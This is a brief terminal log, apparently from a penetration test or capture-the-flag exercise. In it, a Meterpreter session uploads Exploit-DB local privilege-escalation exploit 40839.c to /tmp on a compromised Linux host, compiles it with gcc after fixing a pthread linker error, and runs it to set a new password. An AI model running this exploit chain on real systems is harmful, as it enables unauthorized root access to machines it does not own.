 meterpreter > upload /usr/share/exploitdb/exploits/linux/local/40839.c /tmp
[*] uploading  : /usr/share/exploitdb/exploits/linux/local/40839.c -> /tmp
[*] uploaded   : /usr/share/exploitdb/exploits/linux/local/40839.c -> /tmp/408
39.c
meterpreter > shell
Process 4197 created.
Channel 4 created.
cd /tmp
gcc -o exp 40839.c -lcrypt
40839.c:193:2: warning: no newline at end of file
/tmp/ccLBp5dC.o: In function `main':
40839.c:(.text+0x4be): undefined reference to `pthread_create'
40839.c:(.text+0x4f4): undefined reference to `pthread_join'
collect2: ld returned 1 exit status
gcc -o exp 40839.c -lcrypt -pthread
40839.c:193:2: warning: no newline at end of file
./exp
Please enter the new password: 123456